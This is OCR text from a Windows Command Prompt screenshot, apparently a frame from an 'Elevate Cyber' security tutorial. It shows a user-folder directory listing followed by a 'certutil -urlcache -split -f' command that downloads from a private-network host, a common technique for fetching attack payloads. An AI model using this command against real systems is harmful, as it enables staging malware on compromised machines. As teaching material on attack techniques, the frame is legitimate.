 Command Prompt
C:\Users\selfm4de.ELEVATE>dir
Volume in drive C has no label.
Volume Serial Number is E421-AD11
Directory of C:\Users\selfm4de.ELEVATE
05/15/2022 01:53 PM <DIR> .
05/15/2022 01:53 PM <DIR> ..
05/10/2022 09:39 PM <DIR> 3D Objects
05/10/2022 09:39 PM <DIR> Contacts
05/10/2022 09:39 PM <DIR> Desktop
05/10/2022 09:39 PM <DIR> Documents
05/10/2022 09:39 PM <DIR> Downloads
05/10/2022 09:39 PM <DIR> Favorites
05/10/2022 09:39 PM <DIR> Links
05/10/2022 09:39 PM <DIR> Music
05/10/2022 09:40 PM <DIR> OneDrive
05/10/2022 09:40 PM <DIR> Pictures
05/10/2022 09:39 PM <DIR> Saved Games
05/10/2022 09:40 PM <DIR> Searches
05/10/2022 09:39 PM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 69,666,844,672 bytes free
C:\Users\selfm4de.ELEVATE>certutil -urlcache -split -f http://192.168.222.131
ELEVATE
CYBER